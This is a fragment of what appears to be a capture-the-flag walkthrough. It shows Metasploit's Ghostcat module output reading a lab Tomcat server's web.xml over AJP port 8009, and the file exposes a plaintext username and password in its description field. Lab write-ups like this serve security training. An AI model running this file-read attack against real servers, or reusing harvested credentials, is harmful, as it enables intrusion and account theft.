 -->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
MuirlandOracle
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
Smiley
</web-app>
[+] 10.10.51.74:8009 - File contents save to: /home/kali/.msf4/loot/202505021
33549_default_10.10.51.74_WEBINFweb.xml_161209.txt
[*] Auxiliary module execution completed